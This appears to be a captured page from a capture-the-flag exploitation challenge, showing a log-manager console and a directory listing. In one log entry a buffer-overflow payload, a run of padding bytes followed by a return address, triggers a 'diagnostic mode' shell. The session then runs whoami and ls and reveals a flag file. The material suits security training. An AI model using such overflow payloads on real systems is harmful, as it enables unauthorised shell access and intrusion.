 [..
UP]
Subdirectory (leave blank for root logs)...
QUERY
LOG_ROOT/
LOG / DIRECTORY NAME SIZE TIMESTAMP
[DIR] code-review -- 11/5/2026, 8:43:11 PM
[DIR] deployment -- 11/5/2026, 8:43:11 PM
[DIR] development -- 11/5/2026, 8:36:25 PM
[DIR] incident -- 11/5/2026, 8:43:11 PM
[DIR] retrospective -- 11/5/2026, 8:43:11 PM
[DIR] testing -- 11/5/2026, 8:43:11 PM
DEPLOY CONSOLE connected [DISCONNECT]
3. Edit Log Content
4. Delete Log
5. Exit
Select option: 2
Enter log index (0-7): 0
--- Log [0] ---
Title: title
Content: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xd0\x12@
[!] Diagnostic mode triggered! Spawning shell...
whoami
ubuntu
ls
flag-f919a8f1676babbbc5c7653f6233cbb8.txt
run
Line to send (\xNN for a byte, \\ for a backslash)...
SEND